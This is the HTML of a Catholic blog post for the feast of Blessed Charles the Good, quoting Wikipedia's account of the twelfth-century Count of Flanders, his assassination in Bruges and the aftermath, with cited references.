<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-mass-enrolments.html' itemprop='url'>_Perpetual Mass Enrolments</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-adoration.html' itemprop='url'>Perpetual Adoration</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/links.html' itemprop='url'>Links</a></li>
<li itemprop='name'><a href='https://medjugorje.org' itemprop='url'>_Messages of Medjugorje</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/donation.html' itemprop='url'>_Donations</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/map-of-plgrimage-sites.html' itemprop='url'>_Map of Pilgrimage Sites</a></li>
<li itemprop='name'><a href='https://media.ascensionpress.com/all-bible-in-a-year-episodes/' itemprop='url'>_Bible in a Year</a></li>
<li itemprop='name'><a href='https://lulu.com/spotlight/gotomothermary' itemprop='url'>Bookshop</a></li>
<li itemprop='name'><a href='https://ascensionpress.com/pages/catechisminayear' itemprop='url'>Catechism in a Year</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/contact-me.html' itemprop='url'>Contact me</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, 2 March 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnEx9kKzcK3TrBwUvljAE6Tgyr9yKnlPOsUUc_6vnVUG8GrtWCmFes5fWHefh4jR1dMixrKXTXR8T42UErlURzdscXqHiMfP-LQiKWfJfR9KxaU4CddQGdtrWSFCMlYU0KwTSvcVediEU/s320/225px-Blessed_Charles_the_Good.jpg' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gotomary.com/search/label/Saints?max-results=5' rel='tag nofollow'># Saints</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Blessed Charles the Good
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<span itemprop='name'>Admin</span>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='https://www.gotomary.com/2017/03/blessed-charles-good.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2017/03/blessed-charles-good.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2017-03-02T17:52:00+11:00'>17:52</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-73820471497483550' itemprop='articleBody'>
<meta content='   Statue in the Basilica of the Holy Blood, Bruges   The 2nd of March is the feast of Blessed Charles the Good. The following is from Wikip...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnEx9kKzcK3TrBwUvljAE6Tgyr9yKnlPOsUUc_6vnVUG8GrtWCmFes5fWHefh4jR1dMixrKXTXR8T42UErlURzdscXqHiMfP-LQiKWfJfR9KxaU4CddQGdtrWSFCMlYU0KwTSvcVediEU/s1600/225px-Blessed_Charles_the_Good.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnEx9kKzcK3TrBwUvljAE6Tgyr9yKnlPOsUUc_6vnVUG8GrtWCmFes5fWHefh4jR1dMixrKXTXR8T42UErlURzdscXqHiMfP-LQiKWfJfR9KxaU4CddQGdtrWSFCMlYU0KwTSvcVediEU/s320/225px-Blessed_Charles_the_Good.jpg" width="150" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Statue in the Basilica of the Holy Blood, Bruges</td></tr>
</tbody></table>
<br />The 2nd of March is the feast of Blessed Charles the Good. The following is from Wikipedia:<div>
<br /></div>
<div>
<blockquote class="tr_bq">
<div style="background-color: white; color: #252525; font-family: sans-serif; font-size: 14px; line-height: inherit; margin-bottom: 0.5em; margin-top: 0.5em;">
<b><a href="https://en.wikipedia.org/wiki/Beatification" style="background: none; color: #0b0080; text-decoration-line: none;" title="Beatification">Blessed</a>&nbsp;Charles the Good</b>&nbsp;(1084 &#8211; 2 March 1127) was&nbsp;<a href="https://en.wikipedia.org/wiki/Count_of_Flanders" style="background: none; color: #0b0080; text-decoration-line: none;" title="Count of Flanders">Count of Flanders</a>&nbsp;from 1119 to 1127.<sup class="reference" id="cite_ref-EB1911_1-0" style="font-size: 11.2px; line-height: 1; unicode-bidi: isolate; white-space: nowrap;"><a href="https://en.wikipedia.org/wiki/Charles_I,_Count_of_Flanders#cite_note-EB1911-1" style="background: none; color: #0b0080; text-decoration-line: none;">[1]</a></sup>&nbsp;He is most remembered for his murder and its aftermath, which were chronicled by&nbsp;<a href="https://en.wikipedia.org/wiki/Galbert_of_Bruges" style="background: none; color: #0b0080; text-decoration-line: none;" title="Galbert of Bruges">Galbert of Bruges</a>.</div>
<div style="background-color: white; color: #252525; font-family: sans-serif; font-size: 14px; line-height: inherit; margin-bottom: 0.5em; margin-top: 0.5em;">
</div>
</blockquote>
<blockquote class="tr_bq">
<div style="background-color: white; color: #252525; font-family: sans-serif; font-size: 14px; line-height: inherit; margin-bottom: 0.5em; margin-top: 0.5em;">
Charles was born in&nbsp;<a href="https://en.wikipedia.org/wiki/Denmark" style="background: none; color: #0b0080; text-decoration-line: none;" title="Denmark">Denmark</a>, only son of the three children of&nbsp;<a href="https://en.wikipedia.org/wiki/Canute_IV_of_Denmark" style="background: none; color: #0b0080; text-decoration-line: none;" title="Canute IV of Denmark">King Canute IV</a>&nbsp;(Saint Canute) and&nbsp;<a href="https://en.wikipedia.org/wiki/Adela_of_Flanders" style="background: none; color: #0b0080; text-decoration-line: none;" title="Adela of Flanders">Adela of Flanders</a>.<sup class="reference" id="cite_ref-EB1911_1-1" style="font-size: 11.2px; line-height: 1; unicode-bidi: isolate; white-space: nowrap;"><a href="https://en.wikipedia.org/wiki/Charles_I,_Count_of_Flanders#cite_note-EB1911-1" style="background: none; color: #0b0080; text-decoration-line: none;">[1]</a></sup>His father was&nbsp;<a href="https://en.wikipedia.org/wiki/Assassination" style="background: none; color: #0b0080; text-decoration-line: none;" title="Assassination">assassinated</a>&nbsp;in&nbsp;<a class="mw-redirect" href="https://en.wikipedia.org/wiki/Odense_Cathedral" style="background: none; color: #0b0080; text-decoration-line: none;" title="Odense Cathedral">Odense Cathedral</a>&nbsp;in 1086, and Adela fled back to&nbsp;<a href="https://en.wikipedia.org/wiki/County_of_Flanders" style="background: none; color: #0b0080; text-decoration-line: none;" title="County of Flanders">Flanders</a>, taking the very young Charles with her but leaving her twin daughters Ingeborg and Cecilia in Denmark. Charles grew up at the comital court of his grandfather&nbsp;<a class="mw-redirect" href="https://en.wikipedia.org/wiki/Robert_I_of_Flanders" style="background: none; color: #0b0080; text-decoration-line: none;" title="Robert I of Flanders">Robert I</a>&nbsp;and uncle&nbsp;<a class="mw-redirect" href="https://en.wikipedia.org/wiki/Robert_II_of_Flanders" style="background: none; color: #0b0080; text-decoration-line: none;" title="Robert II of Flanders">Robert II</a>. In 1092 Adela went to southern&nbsp;<a href="https://en.wikipedia.org/wiki/Italy" style="background: none; color: #0b0080; text-decoration-line: none;" title="Italy">Italy</a>&nbsp;to marry&nbsp;<a href="https://en.wikipedia.org/wiki/Roger_Borsa" style="background: none; color: #0b0080; text-decoration-line: none;" title="Roger Borsa">Roger Borsa</a>, duke of&nbsp;<a href="https://en.wikipedia.org/wiki/Apulia" style="background: none; color: #0b0080; text-decoration-line: none;" title="Apulia">Apulia</a>, leaving Charles in Flanders.</div>
<div style="background-color: white; color: #252525; font-family: sans-serif; font-size: 14px; line-height: inherit; margin-bottom: 0.5em; margin-top: 0.5em;">
Charles was a knight in the crusades from 1108 to 1110, although his role in the conflict is uncertain.<sup class="reference" id="cite_ref-2" style="font-size: 11.2px; line-height: 1; unicode-bidi: isolate; white-space: nowrap;"><a href="https://en.wikipedia.org/wiki/Charles_I,_Count_of_Flanders#cite_note-2" style="background: none; color: #0b0080; text-decoration-line: none;">[2]</a></sup>&nbsp;He was offered the crown of the Kingdom of Jerusalem but refused for reasons unknown.<sup class="reference" id="cite_ref-3" style="font-size: 11.2px; line-height: 1; unicode-bidi: isolate; white-space: nowrap;"><a href="https://en.wikipedia.org/wiki/Charles_I,_Count_of_Flanders#cite_note-3" style="background: none; color: #0b0080; text-decoration-line: none;">[3]</a></sup></div>
<div style="background-color: white; color: #252525; font-family: sans-serif; font-size: 14px; line-height: inherit; margin-bottom: 0.5em; margin-top: 0.5em;">
In 1111 Robert II died, and Charles' cousin&nbsp;<a class="mw-redirect" href="https://en.wikipedia.org/wiki/Baldwin_VII_of_Flanders" style="background: none; color: #0b0080; text-decoration-line: none;" title="Baldwin VII of Flanders">Baldwin VII</a>&nbsp;became count. Charles was a close advisor to the new count (who was several years younger), who around 1118 arranged Charles' marriage to the heiress of the count of&nbsp;<a href="https://en.wikipedia.org/wiki/Amiens" style="background: none; color: #0b0080; text-decoration-line: none;" title="Amiens">Amiens</a>,&nbsp;<a href="https://en.wikipedia.org/wiki/Marguerite_of_Clermont" style="background: none; color: #0b0080; text-decoration-line: none;" title="Marguerite of Clermont">Margaret of Clermont</a>, daughter of&nbsp;<a href="https://en.wikipedia.org/wiki/Renaud_II,_Count_of_Clermont-en-Beauvaisis" style="background: none; color: #0b0080; text-decoration-line: none;" title="Renaud II, Count of Clermont-en-Beauvaisis">Renaud II, Count of Clermont</a>. The childless count Baldwin was wounded fighting for the&nbsp;<a class="mw-redirect" href="https://en.wikipedia.org/wiki/King_of_France" style="background: none; color: #0b0080; text-decoration-line: none;" title="King of France">king of France</a>&nbsp;in September 1118, and he designated Charles as his successor before he died on 17 July 1119.<sup class="reference" id="cite_ref-marique_4-0" style="font-size: 11.2px; line-height: 1; unicode-bidi: isolate; white-space: nowrap;"><a href="https://en.wikipedia.org/wiki/Charles_I,_Count_of_Flanders#cite_note-marique-4" style="background: none; color: #0b0080; text-decoration-line: none;">[4]</a></sup></div>
<div style="background-color: white; color: #252525; font-family: sans-serif; font-size: 14px; line-height: inherit; margin-bottom: 0.5em; margin-top: 0.5em;">
In 1125 Charles expelled Jews from Flanders, attributed to them the great famine which afflicted his domains in that year.<sup class="reference" id="cite_ref-5" style="font-size: 11.2px; line-height: 1; unicode-bidi: isolate; white-space: nowrap;"><a href="https://en.wikipedia.org/wiki/Charles_I,_Count_of_Flanders#cite_note-5" style="background: none; color: #0b0080; text-decoration-line: none;">[5]</a></sup>&nbsp;During the famine, Charles distributed bread to the poor, and took action to prevent grain from being hoarded and sold at excessively high prices. Prodded by his advisors, he also began proceedings to reduce the influential Erembald family, which was heavily engaged in this activity, to the status of&nbsp;<a class="mw-redirect" href="https://en.wikipedia.org/wiki/Serfs" style="background: none; color: #0b0080; text-decoration-line: none;" title="Serfs">serfs</a>. As a result, Fr. Bertulf FitzErembald, provost of the&nbsp;<a class="mw-redirect" href="https://en.wikipedia.org/wiki/St_Donatian%27s_Cathedral" style="background: none; color: #0b0080; text-decoration-line: none;" title="St Donatian&#39;s Cathedral">church of St. Donatian</a>,<sup class="reference" id="cite_ref-6" style="font-size: 11.2px; line-height: 1; unicode-bidi: isolate; white-space: nowrap;"><a href="https://en.wikipedia.org/wiki/Charles_I,_Count_of_Flanders#cite_note-6" style="background: none; color: #0b0080; text-decoration-line: none;">[6]</a></sup>&nbsp;the most important church in&nbsp;<a href="https://en.wikipedia.org/wiki/Bruges" style="background: none; color: #0b0080; text-decoration-line: none;" title="Bruges">Bruges</a>, masterminded a conspiracy to assassinate Charles and his advisors.</div>
<div style="background-color: white; color: #252525; font-family: sans-serif; font-size: 14px; line-height: inherit; margin-bottom: 0.5em; margin-top: 0.5em;">
On the morning of 2 March 1127, as Charles knelt in prayer in the church of St. Donatian, a group of knights answering to the Erembald family entered the church and hacked him to death with&nbsp;<a class="mw-redirect" href="https://en.wikipedia.org/wiki/Arming_sword" style="background: none; color: #0b0080; text-decoration-line: none;" title="Arming sword">broadswords</a>. The brutal and sacrilegious murder of the popular count provoked a massive public outrage, and he was almost immediately regarded popularly as a&nbsp;<a href="https://en.wikipedia.org/wiki/Martyr" style="background: none; color: #0b0080; text-decoration-line: none;" title="Martyr">martyr</a>&nbsp;and&nbsp;<a href="https://en.wikipedia.org/wiki/Saint" style="background: none; color: #0b0080; text-decoration-line: none;" title="Saint">saint</a>, although not formally&nbsp;<a href="https://en.wikipedia.org/wiki/Beatification" style="background: none; color: #0b0080; text-decoration-line: none;" title="Beatification">beatified</a>&nbsp;until 1882.<sup class="reference" id="cite_ref-7" style="font-size: 11.2px; line-height: 1; unicode-bidi: isolate; white-space: nowrap;"><a href="https://en.wikipedia.org/wiki/Charles_I,_Count_of_Flanders#cite_note-7" style="background: none; color: #0b0080; text-decoration-line: none;">[7]</a></sup></div>
<div style="background-color: white; color: #252525; font-family: sans-serif; font-size: 14px; line-height: inherit; margin-bottom: 0.5em; margin-top: 0.5em;">
The Erembalds, who had planned and carried out the murder of Charles, were arrested and tortured to death by the enraged nobles and commoners of Bruges and&nbsp;<a href="https://en.wikipedia.org/wiki/Ghent" style="background: none; color: #0b0080; text-decoration-line: none;" title="Ghent">Ghent</a>. King&nbsp;<a href="https://en.wikipedia.org/wiki/Louis_VI_of_France" style="background: none; color: #0b0080; text-decoration-line: none;" title="Louis VI of France">Louis VI of France</a>, who had supported the revolt against the Erembalds, used his influence to select his own candidate,&nbsp;<a href="https://en.wikipedia.org/wiki/William_Clito" style="background: none; color: #0b0080; text-decoration-line: none;" title="William Clito">William Clito</a>, as the next Count of Flanders.</div>
<div>
<br /></div>
</blockquote>
Notes<br />
<div class="reflist" style="background-color: white; color: #252525; font-family: sans-serif; font-size: 12.6px; list-style-type: decimal; margin-bottom: 0.5em;">
<ol class="references" style="font-size: 12.6px; list-style-image: none; list-style-type: inherit; margin: 0.3em 0px 0px 3.2em; padding: 0px;">
<li id="cite_note-EB1911-1" style="margin-bottom: 0.1em;">&nbsp;<span class="reference-text"><img alt="Wikisource-logo.svg" data-file-height="430" data-file-width="410" height="13" src="https://upload.wikimedia.org/wikipedia/commons/thumb/4/4c/Wikisource-logo.svg/12px-Wikisource-logo.svg.png" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/4/4c/Wikisource-logo.svg/18px-Wikisource-logo.svg.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/4/4c/Wikisource-logo.svg/24px-Wikisource-logo.svg.png 2x" style="border: 0px; vertical-align: middle;" width="12" />&nbsp;<cite class="citation encyclopaedia" style="font-style: inherit; word-wrap: break-word;">Chisholm, Hugh, ed. (1911). "<a class="extiw" href="https://en.wikisource.org/wiki/1911_Encyclop%C3%A6dia_Britannica/Charles_(Count_of_Flanders)" style="background: none; color: #663366; text-decoration-line: none;" title="wikisource:1911 Encyclopædia Britannica/Charles (Count of Flanders)">Charles (Count of Flanders)</a>".&nbsp;<i><a href="https://en.wikipedia.org/wiki/Encyclop%C3%A6dia_Britannica_Eleventh_Edition" style="background: none; color: #0b0080; text-decoration-line: none;" title="Encyclopædia Britannica Eleventh Edition">Encyclopædia Britannica</a></i>.&nbsp;<b>5</b>&nbsp;(11th ed.). Cambridge University Press. pp.&nbsp;933&#8211;934.</cite><span class="Z3988" title="ctx_ver=Z39.88-2004&amp;rfr_id=info%3Asid%2Fen.wikipedia.org%3ACharles+I%2C+Count+of+Flanders&amp;rft.atitle=Charles+%28Count+of+Flanders%29&amp;rft.btitle=Encyclop%C3%A6dia+Britannica&amp;rft.date=1911&amp;rft.edition=11th&amp;rft.genre=bookitem&amp;rft.pages=933-934&amp;rft.pub=Cambridge+University+Press&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook"></span></span></li>
<li id="cite_note-2" style="margin-bottom: 0.1em;"><span class="mw-cite-backlink" style="user-select: none;"><b><a href="https://en.wikipedia.org/wiki/Charles_I,_Count_of_Flanders#cite_ref-2" style="background: none; color: #0b0080; text-decoration-line: none;"><span class="cite-accessibility-label" style="border: 0px !important; clip: rect(1px 1px 1px 1px); height: 1px !important; overflow: hidden; padding: 0px !important; position: absolute !important; top: -99999px; user-select: none; width: 1px !important;">Jump up</span>^</a></b></span>&nbsp;<span class="reference-text"><cite class="citation web" style="font-style: inherit; word-wrap: break-word;">"<a href="https://www.hrionline.ac.uk/crusaders/person/?id=150&amp;kw=charles+flanders&amp;n=9&amp;nav=0&amp;total=68">A Database of Crusaders to the Holy Land, 1095-1149</a>".</cite><span class="Z3988" title="ctx_ver=Z39.88-2004&amp;rfr_id=info%3Asid%2Fen.wikipedia.org%3ACharles+I%2C+Count+of+Flanders&amp;rft.btitle=A+Database+of+Crusaders+to+the+Holy+Land%2C+1095-1149&amp;rft.genre=unknown&amp;rft_id=https%3A%2F%2Fwww.hrionline.ac.uk%2Fcrusaders%2Fperson%2F%3Fid%3D150%26kw%3Dcharles%2Bflanders%26n%3D9%26nav%3D0%26total%3D68&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook"></span></span></li>
<li id="cite_note-3" style="margin-bottom: 0.1em;"><span class="mw-cite-backlink" style="user-select: none;"><b><a href="https://en.wikipedia.org/wiki/Charles_I,_Count_of_Flanders#cite_ref-3" style="background: none; color: #0b0080; text-decoration-line: none;"><span class="cite-accessibility-label" style="border: 0px !important; clip: rect(1px 1px 1px 1px); height: 1px !important; overflow: hidden; padding: 0px !important; position: absolute !important; top: -99999px; user-select: none; width: 1px !important;">Jump up</span>^</a></b></span>&nbsp;<span class="reference-text"><cite class="citation book" style="font-style: inherit; word-wrap: break-word;">Riley-Smith, Jonathan.&nbsp;<i>The First Crusaders, 1095-1131</i>. p.&nbsp;176.</cite><span class="Z3988" title="ctx_ver=Z39.88-2004&amp;rfr_id=info%3Asid%2Fen.wikipedia.org%3ACharles+I%2C+Count+of+Flanders&amp;rft.aufirst=Jonathan&amp;rft.aulast=Riley-Smith&amp;rft.btitle=The+First+Crusaders%2C+1095-1131&amp;rft.genre=book&amp;rft.pages=176&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook"></span></span></li>
<li id="cite_note-marique-4" style="margin-bottom: 0.1em;"><span class="mw-cite-backlink" style="user-select: none;"><b><a href="https://en.wikipedia.org/wiki/Charles_I,_Count_of_Flanders#cite_ref-marique_4-0" style="background: none; color: #0b0080; text-decoration-line: none;"><span class="cite-accessibility-label" style="border: 0px !important; clip: rect(1px 1px 1px 1px); height: 1px !important; overflow: hidden; padding: 0px !important; position: absolute !important; top: -99999px; user-select: none; width: 1px !important;">Jump up</span>^</a></b></span>&nbsp;<span class="reference-text"><a href="http://www.newadvent.org/cathen/06094b.htm">Marique, Pierre. "Flanders." The Catholic Encyclopedia. Vol. 6. New York: Robert Appleton Company, 1909. 11 Jan. 2013</a></span></li>
<li id="cite_note-5" style="margin-bottom: 0.1em;"><span class="mw-cite-backlink" style="user-select: none;"><b><a href="https://en.wikipedia.org/wiki/Charles_I,_Count_of_Flanders#cite_ref-5" style="background: none; color: #0b0080; text-decoration-line: none;"><span class="cite-accessibility-label" style="border: 0px !important; clip: rect(1px 1px 1px 1px); height: 1px !important; overflow: hidden; padding: 0px !important; position: absolute !important; top: -99999px; user-select: none; width: 1px !important;">Jump up</span>^</a></b></span>&nbsp;<span class="reference-text">"<a href="http://jewishencyclopedia.com/articles/6652-ghent">Ghent</a>",&nbsp;<i>Jewish Encyclopedia</i></span></li>
<li id="cite_note-6" style="margin-bottom: 0.1em;"><span class="mw-cite-backlink" style="user-select: none;"><b><a href="https://en.wikipedia.org/wiki/Charles_I,_Count_of_Flanders#cite_ref-6" style="background: none; color: #0b0080; text-decoration-line: none;"><span class="cite-accessibility-label" style="border: 0px !important; clip: rect(1px 1px 1px 1px); height: 1px !important; overflow: hidden; padding: 0px !important; position: absolute !important; top: -99999px; user-select: none; width: 1px !important;">Jump up</span>^</a></b></span>&nbsp;<span class="reference-text">later the cathedral of the&nbsp;<a class="mw-redirect" href="https://en.wikipedia.org/wiki/Bishop_of_Bruges" style="background: none; color: #0b0080; text-decoration-line: none;" title="Bishop of Bruges">bishop of Bruges</a>, but not until 1562</span></li>
<li id="cite_note-7" style="margin-bottom: 0.1em;"><span class="mw-cite-backlink" style="user-select: none;"><b><a href="https://en.wikipedia.org/wiki/Charles_I,_Count_of_Flanders#cite_ref-7" style="background: none; color: #0b0080; text-decoration-line: none;"><span class="cite-accessibility-label" style="border: 0px !important; clip: rect(1px 1px 1px 1px); height: 1px !important; overflow: hidden; padding: 0px !important; position: absolute !important; top: -99999px; user-select: none; width: 1px !important;">Jump up</span>^</a></b></span>&nbsp;<span class="reference-text">At the&nbsp;<a href="https://en.wikipedia.org/wiki/Petit_Palais" style="background: none; color: #0b0080; text-decoration-line: none;" title="Petit Palais">Petit Palais</a>&nbsp;Museum in Paris there is a remarkable painting of his funeral by the Belgian artist&nbsp;<a href="https://en.wikipedia.org/wiki/Jan_van_Beers_(artist)" style="background: none; color: #0b0080; text-decoration-line: none;" title="Jan van Beers (artist)">Jan van Beers</a>&nbsp;(1852&#8211;1927)</span></li>
</ol>
<div>
<br /></div>
<div>
References</div>
<div>
<ul style="font-size: 14px; list-style-image: url(&quot;data:image/svg+xml,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22UTF-8%22%3F%3E%0A%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20version%3D%221.1%22%20width%3D%225%22%20height%3D%2213%22%3E%0A%3Ccircle%20cx%3D%222.5%22%20cy%3D%229.5%22%20r%3D%222.5%22%20fill%3D%22%2300528c%22%2F%3E%0A%3C%2Fsvg%3E%0A&quot;); margin: 0.3em 0px 0px 1.6em; padding: 0px;">
<li style="margin-bottom: 0.1em;"><a href="https://en.wikipedia.org/wiki/Galbert_of_Bruges" style="background: none; color: #0b0080; text-decoration-line: none;" title="Galbert of Bruges">Galbert of Bruges</a>,&nbsp;<i>The Murder of Charles the Good</i>, translated, with an introduction and notes by James Bruce Ross&nbsp;<a class="internal mw-magiclink-isbn" href="https://en.wikipedia.org/wiki/Special:BookSources/0802064795" style="background: none; color: #0b0080; text-decoration-line: none;">ISBN 0-8020-6479-5</a></li>
<li style="margin-bottom: 0.1em;">Laurent Feller,&nbsp;<i>L'assassinat de Charles le Bon comte de Flandre: 2 mars 1127</i>, Paris, Perrin, 2012,&nbsp;<a class="internal mw-magiclink-isbn" href="https://en.wikipedia.org/wiki/Special:BookSources/9782262035280" style="background: none; color: #0b0080; text-decoration-line: none;">ISBN 978-2262035280</a></li>
<li style="margin-bottom: 0.1em;">Riley-Smith, Jonathan,&nbsp;<i>The First Crusaders, 1095-1131</i>, Cambridge University Press, London, 1997</li>
<li style="margin-bottom: 0.1em;">A Database of Crusaders to the Holy Land, 1095-1149 (<a href="https://www.hrionline.ac.uk/crusaders/">on-line</a>)</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<script>var pfHeaderImgUrl = '';var pfHeaderTagline = '';var pfdisableClickToDel = 0;var pfHideImages = 0;var pfImageDisplayStyle = 'right';var pfDisablePDF = 0;var pfDisableEmail = 0;var pfDisablePrint = 0;var pfCustomCSS = '';var pfBtVersion='2';(function(){var js,pf;pf=document.createElement('script');pf.type='text/javascript';pf.src='//cdn.printfriendly.com/printfriendly.js';document.getElementsByTagName('head')[0].appendChild(pf)})();</script><a class='printfriendly' href='https://www.printfriendly.com' onclick='window.print();return false;' style='color:#6D9F00;text-decoration:none;' title='Printer Friendly and PDF'><img alt='Print Friendly and PDF' src='//cdn.printfriendly.com/buttons/printfriendly-pdf-email-button-md.png' style='border:none;-webkit-box-shadow:none;box-shadow:none;'/></a>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.gotomary.com/2017/03/blessed-charles-good.html&title=Blessed Charles the Good' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.gotomary.com/2017/03/blessed-charles-good.html&title=Blessed Charles the Good' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.gotomary.com/2017/03/blessed-charles-good.html&title=Blessed Charles the Good' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.gotomary.com/2017/03/blessed-charles-good.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnEx9kKzcK3TrBwUvljAE6Tgyr9yKnlPOsUUc_6vnVUG8GrtWCmFes5fWHefh4jR1dMixrKXTXR8T42UErlURzdscXqHiMfP-LQiKWfJfR9KxaU4CddQGdtrWSFCMlYU0KwTSvcVediEU/s320/225px-Blessed_Charles_the_Good.jpg&description=   Statue in the Basilica of the Holy Blood, Bruges   The 2nd of March is the feast of Blessed Charles the Good. The following is from Wikip...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.gotomary.com/2017/03/blessed-charles-good.html&title=Blessed Charles the Good' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2017/03/how-to-become-saint-easy-way.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2017/03/saint-david.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Saints
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.gotomary.com/2017/03/blessed-charles-good.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2017/03/blessed-charles-good.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-03-02T17:52:00+11:00'>17:52</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6341347506660230936/73820471497483550' title='Email Post'>
<img alt='quickedit' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1269908215'>
<a href='https://www.blogger.com/post-edit.g?blogID=6341347506660230936&postID=73820471497483550&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=73820471497483550&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=73820471497483550&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=73820471497483550&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=73820471497483550&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=73820471497483550&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.gotomary.com/search/label/Saints' rel='tag'>Saints</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

